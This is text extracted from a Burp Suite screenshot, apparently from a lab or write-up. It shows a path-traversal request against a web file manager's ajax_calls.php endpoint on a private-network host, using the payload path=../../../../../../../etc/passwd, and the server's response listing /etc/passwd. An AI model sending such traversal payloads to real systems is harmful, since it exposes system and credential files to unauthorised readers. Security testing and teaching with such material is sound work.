 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × ...
Send Cancel < > Target: http://192.168.159.145 ?
Request
Pretty Raw \n Actions
1 POST /filemanager/ajax_calls.php?action=get_file&sub_action=edit&
preview_mode=text HTTP/1.1
2 Host: 192.168.159.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: last_position=%2F; PHPSESSID=cq0h5q153nhptfk0kcp1nld88h
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 36
12
13 path=../../../../../../../etc/passwd
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Jun 2021 17:06:38 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1685
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <textarea id="textfile_edit_area" style="width:100%;height:300px;">
root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/s
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/n
31 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/us
32 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
33 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
34 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
35 lxd:x:105:65534::/var/lib/lxd/:/bin/false
? Search... 0 matches
INSPECTOR ?
Query Parameters (3)
Body Parameters (1)
Request Cookies (2)
Request Headers (10)
Response Headers (9)
Done 1,987 bytes | 115 millis